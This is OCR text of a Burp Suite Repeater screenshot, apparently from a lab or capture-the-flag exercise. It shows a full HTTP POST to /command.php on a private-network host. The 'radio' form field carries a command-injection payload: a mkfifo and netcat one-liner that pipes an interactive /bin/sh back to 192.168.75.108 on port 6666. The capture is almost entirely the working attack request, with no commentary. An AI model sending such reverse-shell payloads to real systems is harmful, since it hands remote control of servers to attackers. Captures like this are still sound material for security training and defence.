 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Decoder Comparer Logger Extender Project options User options Learn Authz
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: http://192.168.75.207 HTTP/1 ?
Request Response
Inspector
Pretty Raw Hex \n
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 8
1 POST /command.php HTTP/1.1
2 Host: 192.168.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://192.168.75.207
10 Connection: close
11 Referer: http://192.168.75.207/command.php
12 Cookie: PHPSESSID=jke2f72uaf7bslh3e3a5s88s42
13 Upgrade-Insecure-Requests: 1
14
15 radio=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc
192.168.75.108 6666 > /tmp/f;&submit=Run
? Search... 0 matches
Done 1,043 bytes | 2 millis